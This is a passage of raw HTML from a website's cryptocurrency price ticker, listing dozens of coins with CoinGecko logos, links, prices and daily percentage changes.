src="https://assets.coingecko.com/coins/images/12151/thumb/OM_Token.png" alt="mantra-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantra-dao" target="_blank">MANTRA <span>(OM)</span></a> <span>$ 0.065543</span><span class="mcwpdown"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/752/thumb/numeraire.png" alt="numeraire" /><b><a rel="nofollow" href="https://coingecko.com/coins/numeraire" target="_blank">Numeraire <span>(NMR)</span></a> <span>$ 9.47</span><span class="mcwpup"> 1.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51821/thumb/USDA.png" alt="susda" /><b><a rel="nofollow" href="https://coingecko.com/coins/susda" target="_blank">sUSDa <span>(SUSDA)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53750/thumb/USDO_LOGO-white.png" alt="openeden-open-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/openeden-open-dollar" target="_blank">OpenEden OpenDollar <span>(USDO)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69987/thumb/CLO.png" alt="yei-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/yei-finance" target="_blank">Yei Finance <span>(CLO)</span></a> <span>$ 0.587416</span><span class="mcwpdown"> 15.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55068/thumb/feusd.jpg" alt="felix-feusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/felix-feusd" target="_blank">Felix feUSD <span>(FEUSD)</span></a> <span>$ 1.01</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56023/thumb/vbill_200.png" alt="vaneck-treasury-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaneck-treasury-fund" target="_blank">VanEck Treasury Fund <span>(VBILL)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18323/thumb/arbit.png" alt="gmx" /><b><a rel="nofollow" href="https://coingecko.com/coins/gmx" target="_blank">GMX <span>(GMX)</span></a> <span>$ 7.22</span><span class="mcwpdown"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35628/thumb/cgUSD.png" alt="cygnus-finance-global-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/cygnus-finance-global-usd" target="_blank">Cygnus Finance Global USD <span>(CGUSD)</span></a> <span>$ 0.998842</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37480/thumb/solana.png" alt="helius-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/helius-staked-sol" target="_blank">Helius Staked SOL <span>(HSOL)</span></a> <span>$ 146.64</span><span class="mcwpdown"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5230/thumb/VTHO_Circle_Crop__Reference_.png" alt="vethor-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/vethor-token" target="_blank">VeThor <span>(VTHO)</span></a> <span>$ 0.000764</span><span class="mcwpdown"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3334/thumb/20250731-171811.png" alt="iotex" /><b><a rel="nofollow" href="https://coingecko.com/coins/iotex" target="_blank">IoTeX <span>(IOTX)</span></a> <span>$ 0.007879</span><span class="mcwpup"> 2.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4817/thumb/coinex-token.png" alt="coinex-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinex-token" target="_blank">CoinEx <span>(CET)</span></a> <span>$ 0.029026</span><span class="mcwpdown"> 0.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53104/thumb/superbridge-bridged-wsteth-optimism.webp" alt="superbridge-bridged-wsteth-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/superbridge-bridged-wsteth-optimism" target="_blank">Superbridge Bridged wstETH (Optimism) <span>(WSTETH)</span></a> <span>$ 3,604.22</span><span class="mcwpdown"> 0.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66627/thumb/xbtc.png" alt="okx-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/okx-wrapped-btc" target="_blank">OKX Wrapped BTC <span>(XBTC)</span></a> <span>$ 89,304.00</span><span class="mcwpup"> 1.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31193/thumb/NPC_200x200.png" alt="non-playable-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/non-playable-coin" target="_blank">Non-Playable Coin <span>(NPC)</span></a> <span>$ 0.009169</span><span class="mcwpup"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27928/thumb/QuaiLogoFinal.png" alt="quai-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/quai-network" target="_blank">Quai Network <span>(QUAI)</span></a> <span>$ 0.099773</span><span class="mcwpup"> 13.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55581/thumb/tdccp-logo.jpg" alt="tdccp" /><b><a rel="nofollow" href="https://coingecko.com/coins/tdccp" target="_blank">TDCCP <span>(TDCCP)</span></a> <span>$ 0.114099</span><span class="mcwpdown"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53623/thumb/plume-token.png" alt="plume" /><b><a rel="nofollow" href="https://coingecko.com/coins/plume" target="_blank">Plume <span>(PLUME)</span></a> <span>$ 0.015100</span><span class="mcwpup"> 3.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50193/thumb/shib.png" alt="binance-peg-shib" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-shib" target="_blank">Binance-Peg SHIB <span>(SHIB)</span></a> <span>$ 0.000008</span><span class="mcwpup"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70544/thumb/coin.jpeg" alt="ravedao" /><b><a rel="nofollow" href="https://coingecko.com/coins/ravedao" target="_blank">RaveDAO <span>(RAVE)</span></a> <span>$ 0.306606</span><span class="mcwpdown"> 3.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51301/thumb/Peanut_the_Squirrel.png" alt="peanut-the-squirrel" /><b><a rel="nofollow" href="https://coingecko.com/coins/peanut-the-squirrel" target="_blank">Peanut the Squirrel <span>(PNUT)</span></a> <span>$ 0.071924</span><span class="mcwpup"> 0.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55684/thumb/coingeckoupdate.png" alt="useless-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/useless-3" target="_blank">Useless Coin <span>(USELESS)</span></a> <span>$ 0.071861</span><span class="mcwpup"> 1.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35950/thumb/photo_2024-03-11_10.18.27.jpeg" alt="puff-the-dragon" /><b><a rel="nofollow" href="https://coingecko.com/coins/puff-the-dragon" target="_blank">Puff The Dragon <span>(PUFF)</span></a> <span>$ 0.080241</span><span class="mcwpup"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27277/thumb/V-65_xQ1_400x400.jpeg" alt="axelar" /><b><a rel="nofollow" href="https://coingecko.com/coins/axelar" target="_blank">Axelar <span>(AXL)</span></a> <span>$ 0.064020</span><span class="mcwpup"> 1.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23496/thumb/Polymesh-symbol.png" alt="polymesh" /><b><a rel="nofollow" href="https://coingecko.com/coins/polymesh" target="_blank">Polymesh <span>(POLYX)</span></a> <span>$ 0.056806</span><span class="mcwpdown"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6769/thumb/Screenshot_33.png" alt="verus-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/verus-coin" target="_blank">Verus <span>(VRSC)</span></a> <span>$ 0.879522</span><span class="mcwpdown"> 3.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53197/thumb/Graphic_Only-200black.png" alt="bc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bc-token" target="_blank">BCGame Coin <span>(BC)</span></a> <span>$ 0.007046</span><span class="mcwpdown"> 5.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39715/thumb/WETH.PNG" alt="l2-standard-bridged-weth-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/l2-standard-bridged-weth-optimism" target="_blank">L2 Standard Bridged WETH (Optimism) <span>(WETH)</span></a> <span>$ 2,945.72</span><span class="mcwpup"> 1.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55467/thumb/NILA.png" alt="mindwavedao" /><b><a rel="nofollow" href="https://coingecko.com/coins/mindwavedao" target="_blank">MindWaveDAO <span>(NILA)</span></a> <span>$ 0.082122</span><span class="mcwpup"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9330/thumb/new_logo_square.png" alt="pay-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/pay-coin" target="_blank">Paycoin <span>(PCI)</span></a> <span>$ 0.067707</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67905/thumb/succinct-logo.png" alt="succinct" /><b><a rel="nofollow" href="https://coingecko.com/coins/succinct" target="_blank">Succinct <span>(PROVE)</span></a> <span>$ 0.352445</span><span class="mcwpup"> 2.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67430/thumb/yooldo.jpg" alt="yooldo-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/yooldo-games" target="_blank">Yooldo Games <span>(ESPORTS)</span></a> <span>$ 0.453198</span><span class="mcwpup"> 0.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68972/thumb/avnt-token.png" alt="avantis" /><b><a rel="nofollow" href="https://coingecko.com/coins/avantis" target="_blank">Avantis <span>(AVNT)</span></a> <span>$ 0.264276</span><span class="mcwpdown"> 2.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32528/thumb/memecoin_%282%29.png" alt="memecoin-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/memecoin-2" target="_blank">Memecoin <span>(MEME)</span></a> <span>$ 0.001103</span><span class="mcwpdown"> 3.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11090/thumb/InjXBNx9_400x400.jpg" alt="celo" /><b><a rel="nofollow" href="https://coingecko.com/coins/celo" target="_blank">Celo <span>(CELO)</span></a> <span>$ 0.115049</span><span class="mcwpup"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36465/thumb/Symbol-Color.png" alt="omni-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/omni-network" target="_blank">Omni Network [Old] <span>(OMNI)</span></a> <span>$ 1.30</span><span class="mcwpup"> 5.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36735/thumb/pDAI_200x200.png" alt="dai-on-pulsechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/dai-on-pulsechain" target="_blank">DAI on PulseChain <span>(DAI)</span></a> <span>$ 0.001538</span><span class="mcwpdown"> 10.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50264/thumb/MOODENG.jpg" alt="moo-deng" /><b><a rel="nofollow" href="https://coingecko.com/coins/moo-deng" target="_blank">Moo Deng <span>(MOODENG)</span></a> <span>$ 0.068145</span><span class="mcwpup"> 2.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69149/thumb/2x2.png" alt="niza-global-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/niza-global-2" target="_blank">Niza Global <span>(NIZA)</span></a> <span>$ 0.058649</span><span class="mcwpdown"> 5.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53640/thumb/RedStone_Logo_New_White.png" alt="redstone-oracles" /><b><a rel="nofollow" href="https://coingecko.com/coins/redstone-oracles" target="_blank">RedStone <span>(RED)</span></a> <span>$ 0.221503</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52387/thumb/ethereum-eth-logo.png" alt="moonwell-flagship-eth-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-flagship-eth-morpho-vault" target="_blank">Moonwell Flagship ETH (Morpho Vault) <span>(MWETH)</span></a> <span>$ 2,234.35</span><span class="mcwpdown"> 0.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32208/thumb/ethereum.png" alt="bridged-wrapped-ether-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-ether-starkgate" target="_blank">Bridged Ether (StarkGate) <span>(ETH)</span></a> <span>$ 2,935.12</span><span class="mcwpup"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40130/thumb/AI_Companions.png" alt="ai-companions" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-companions" target="_blank">AI Companions <span>(AIC)</span></a> <span>$ 0.068950</span><span class="mcwpup"> 11.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55913/thumb/centrifuge.jpg" alt="centrifuge-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/centrifuge-2" target="_blank">Centrifuge <span>(CFG)</span></a> <span>$ 0.116055</span><span class="mcwpup"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14796/thumb/zig.jpg" alt="zignaly" /><b><a rel="nofollow" href="https://coingecko.com/coins/zignaly" target="_blank">ZIGChain <span>(ZIG)</span></a> <span>$ 0.047276</span><span class="mcwpdown"> 1.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33512/thumb/hasui.png" alt="haedal-staked-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/haedal-staked-sui" target="_blank">Haedal Staked SUI <span>(HASUI)</span></a> <span>$ 1.60</span><span class="mcwpup"> 1.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24413/thumb/STG_LOGO.png" alt="stargate-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-finance" target="_blank">Stargate Finance <span>(STG)</span></a> <span>$ 0.172662</span><span class="mcwpup"> 5.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16310/thumb/deso-logo-refresh-white.png" alt="deso" /><b><a rel="nofollow" href="https://coingecko.com/coins/deso" target="_blank">Decentralized Social <span>(DESO)</span></a> <span>$ 6.29</span><span class="mcwpup"> 4.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55303/thumb/sign.jpg" alt="sign-global" /><b><a rel="nofollow" href="https://coingecko.com/coins/sign-global" target="_blank">Sign <span>(SIGN)</span></a> <span>$ 0.040589</span><span class="mcwpup"> 4.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71025/thumb/cysic.png" alt="cysic" /><b><a rel="nofollow" href="https://coingecko.com/coins/cysic" target="_blank">Cysic <span>(CYS)</span></a> <span>$ 0.412445</span><span class="mcwpdown"> 10.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/425/thumb/waves.png" alt="waves" /><b><a rel="nofollow" href="https://coingecko.com/coins/waves" target="_blank">Waves <span>(WAVES)</span></a> <span>$ 0.659475</span><span class="mcwpup"> 1.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67139/thumb/lst.png" alt="dfdv-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/dfdv-staked-sol" target="_blank">DFDV Staked SOL <span>(DFDVSOL)</span></a> <span>$ 135.79</span><span class="mcwpdown"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39159/thumb/logo-onfa-circle-green.png" alt="onfa" /><b><a rel="nofollow" href="https://coingecko.com/coins/onfa" target="_blank">ONFA <span>(OFT)</span></a> <span>$ 0.602011</span><span class="mcwpup"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33017/thumb/wStETH.png" alt="bridged-wrapped-steth-gnosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-steth-gnosis" target="_blank">Bridged Wrapped stETH (Gnosis) <span>(WSTETH)</span></a> <span>$ 3,604.11</span><span class="mcwpup"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30691/thumb/usdc.jpg" alt="usd-coin-ethereum-bridged" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin-ethereum-bridged" target="_blank">Arbitrum Bridged USDC (Arbitrum) <span>(USDC.E)</span></a> <span>$ 0.999913</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68298/thumb/mHYPER.png" alt="midas-mhyper" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mhyper" target="_blank">Midas mHYPER <span>(MHYPER)</span></a> <span>$ 1.07</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69816/thumb/kgen.png" alt="kgen" /><b><a rel="nofollow" href="https://coingecko.com/coins/kgen" target="_blank">KGeN <span>(KGEN)</span></a> <span>$ 0.326689</span><span class="mcwpup"> 28.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69686/thumb/worldassets_400x400.jpg" alt="world-assets" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-assets" target="_blank">WorldAssets <span>(INC)</span></a> <span>$ 0.718886</span><span class="mcwpup"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15174/thumb/zV5K5y9f_400x400.png" alt="chia" /><b><a rel="nofollow" href="https://coingecko.com/coins/chia" target="_blank">Chia <span>(XCH)</span></a> <span>$ 4.43</span><span class="mcwpdown"> 1.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39707/thumb/WETH.PNG" alt="avalanche-bridged-weth-avalanche" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-bridged-weth-avalanche" target="_blank">Avalanche Bridged WETH (Avalanche) <span>(WETH)</span></a> <span>$ 2,940.02</span><span class="mcwpup"> 0.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52701/thumb/u312bPNA_400x400.jpg" alt="ai-rig-complex" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-rig-complex" target="_blank">AI Rig Complex <span>(ARC)</span></a> <span>$ 0.064559</span><span class="mcwpdown"> 10.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68692/thumb/UCHAIN.png" alt="uchain-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/uchain-2" target="_blank">UCHAIN <span>(UCN)</span></a> <span>$ 644.94</span><span class="mcwpdown"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37869/thumb/New_Logo_SQD_Icon.png" alt="subsquid" /><b><a rel="nofollow" href="https://coingecko.com/coins/subsquid" target="_blank">SQD <span>(SQD)</span></a> <span>$ 0.066815</span><span class="mcwpdown"> 4.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52249/thumb/logo_mey_200.png" alt="mey-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mey-network" target="_blank">Mey Network <span>(MEY)</span></a> <span>$ 0.118558</span><span class="mcwpdown"> 1.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31608/thumb/Circular_White.png" alt="geodnet" /><b><a rel="nofollow" href="https://coingecko.com/coins/geodnet" target="_blank">Geodnet <span>(GEOD)</span></a> <span>$ 0.146765</span><span class="mcwpup"> 3.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51404/thumb/logo.png" alt="vana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vana" target="_blank">Vana <span>(VANA)</span></a> <span>$ 2.08</span><span class="mcwpdown"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13245/thumb/SKALE_token_300x300.png" alt="skale" /><b><a rel="nofollow" href="https://coingecko.com/coins/skale" target="_blank">SKALE <span>(SKL)</span></a> <span>$ 0.010512</span><span class="mcwpup"> 11.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17547/thumb/Orca_Logo.png" alt="orca" /><b><a rel="nofollow" href="https://coingecko.com/coins/orca" target="_blank">Orca <span>(ORCA)</span></a> <span>$ 1.06</span><span class="mcwpup"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10823/thumb/cwbtc.png" alt="compound-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-wrapped-btc" target="_blank">cWBTC <span>(CWBTC)</span></a> <span>$ 1,794.25</span><span class="mcwpup"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4324/thumb/Ankr_Blue_Symbol.png" alt="ankr" /><b><a rel="nofollow" href="https://coingecko.com/coins/ankr" target="_blank">Ankr Network <span>(ANKR)</span></a> <span>$ 0.006345</span><span class="mcwpup"> 1.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53751/thumb/cUSDO_logo_white.png" alt="compounding-open-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/compounding-open-dollar" target="_blank">Compounding OpenDollar <span>(CUSDO)</span></a> <span>$ 1.04</span><span class="mcwpup"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16948/thumb/photo_2021-05-11_01-35-19.jpg" alt="black-phoenix" /><b><a rel="nofollow" href="https://coingecko.com/coins/black-phoenix" target="_blank">Black Phoenix <span>(BPX)</span></a> <span>$ 0.010897</span><span class="mcwpup"> 3.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54671/thumb/ibera.jpg" alt="infrared-bera" /><b><a rel="nofollow" href="https://coingecko.com/coins/infrared-bera" target="_blank">Infrared Bera <span>(IBERA)</span></a> <span>$ 0.807962</span><span class="mcwpdown"> 8.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10951/thumb/UMA.png" alt="uma" /><b><a rel="nofollow" href="https://coingecko.com/coins/uma" target="_blank">UMA <span>(UMA)</span></a> <span>$ 0.700566</span><span class="mcwpdown"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10349/thumb/logo-white-bg-dark.png" alt="chex-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/chex-token" target="_blank">Chintai <span>(CHEX)</span></a> <span>$ 0.062819</span><span class="mcwpup"> 9.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70506/thumb/Surge.png" alt="surge-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/surge-4" target="_blank">Surge <span>(SURGE)</span></a> <span>$ 0.127439</span><span class="mcwpdown"> 5.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19155/thumb/ssv.png" alt="ssv-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/ssv-network" target="_blank">SSV Network <span>(SSV)</span></a> <span>$ 4.24</span><span class="mcwpup"> 0.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66681/thumb/Token_Logo_3x.png" alt="sahara-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/sahara-ai" target="_blank">Sahara AI <span>(SAHARA)</span></a> <span>$ 0.023400</span><span class="mcwpup"> 1.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38032/thumb/fwsteth.png" alt="fluid-wrapped-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/fluid-wrapped-staked-eth" target="_blank">Fluid Wrapped Staked ETH <span>(FWSTETH)</span></a> <span>$ 4,069.22</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15279/thumb/Casper_Monogram_Favicon_White_on_Red_Circle_RGB_200px.png" alt="casper-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/casper-network" target="_blank">Casper Network <span>(CSPR)</span></a> <span>$ 0.004453</span><span class="mcwpdown"> 4.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/913/thumb/LRC.png" alt="loopring" /><b><a rel="nofollow" href="https://coingecko.com/coins/loopring" target="_blank">Loopring <span>(LRC)</span></a> <span>$ 0.049235</span><span class="mcwpup"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13056/thumb/USDX_coin.png" alt="usdx" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdx" target="_blank">USDX <span>(USDX)</span></a> <span>$ 0.549741</span><span class="mcwpup"> 1.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66560/thumb/XAUt0_Token_Icon_Gold.png" alt="tether-gold-tokens" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-gold-tokens" target="_blank">Tether Gold Tokens <span>(XAUT0)</span></a> <span>$ 4,924.15</span><span class="mcwpup"> 1.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70953/thumb/AIX_LOGO_DEX_200x200_Trsprnt.png" alt="planet-ix" /><b><a rel="nofollow" href="https://coingecko.com/coins/planet-ix" target="_blank">Planet IX <span>(AIX)</span></a> <span>$ 0.336277</span><span class="mcwpup"> 16.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30496/thumb/Snek-Square-BG_200x200.png" alt="snek" /><b><a rel="nofollow" href="https://coingecko.com/coins/snek" target="_blank">Snek <span>(SNEK)</span></a> <span>$ 0.000814</span><span class="mcwpup"> 5.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67462/thumb/X_icon.png" alt="mbg-by-multibank-group" /><b><a rel="nofollow" href="https://coingecko.com/coins/mbg-by-multibank-group" target="_blank">MBG By Multibank Group <span>(MBG)</span></a> <span>$ 0.465116</span><span class="mcwpdown"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31135/thumb/2veJywVy_400x400.jpg" alt="staked-usdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-usdt" target="_blank">stUSDT Staked USDT <span>(STUSDT)</span></a> <span>$ 0.984376</span><span class="mcwpdown"> 0.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14051/thumb/Mask_Network.jpg" alt="mask-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mask-network" target="_blank">Mask Network <span>(MASK)</span></a> <span>$ 0.607037</span><span class="mcwpup"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71669/thumb/usa6gfx8jfwycuxqbkiarbg9bs7s." alt="just-a-frog" /><b><a rel="nofollow" href="https://coingecko.com/coins/just-a-frog" target="_blank">just a frog <span>(FROG)</span></a> <span>$ 0.060593</span><span class="mcwpdown"> 28.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54479/thumb/siren.png" alt="siren-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/siren-2" target="_blank">Siren <span>(SIREN)</span></a> <span>$ 0.083306</span><span class="mcwpup"> 12.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12390/thumb/ACH_%281%29.png" alt="alchemy-pay" /><b><a rel="nofollow" href="https://coingecko.com/coins/alchemy-pay" target="_blank">Alchemy Pay <span>(ACH)</span></a> <span>$ 0.012278</span><span class="mcwpdown"> 2.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54087/thumb/jellyjelly-logo.webp" alt="jelly-my-jelly" /><b><a rel="nofollow" href="https://coingecko.com/coins/jelly-my-jelly" target="_blank">Jelly-My-Jelly <span>(JELLYJELLY)</span></a> <span>$ 0.060339</span><span class="mcwpdown"> 3.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21178/thumb/vvr_logo_black_200x200px_%281%29.png" alt="victoria-vr" /><b><a rel="nofollow" href="https://coingecko.com/coins/victoria-vr" target="_blank">Victoria VR <span>(VR)</span></a> <span>$ 0.003600</span><span class="mcwpdown"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11871/thumb/scrt_200.png" alt="secret" /><b><a rel="nofollow" href="https://coingecko.com/coins/secret" target="_blank">Secret <span>(SCRT)</span></a> <span>$ 0.183545</span><span class="mcwpup"> 